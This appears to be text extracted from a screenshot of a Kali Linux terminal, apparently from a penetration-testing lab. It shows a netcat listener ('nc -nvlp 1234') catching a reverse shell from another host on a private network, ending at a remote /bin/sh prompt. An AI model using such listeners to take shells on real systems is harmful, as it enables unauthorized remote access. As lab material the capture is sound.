 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.23] from (UNKNOWN) [192.168.1.44] 50866
/bin/sh: can't access tty; job control turned off
$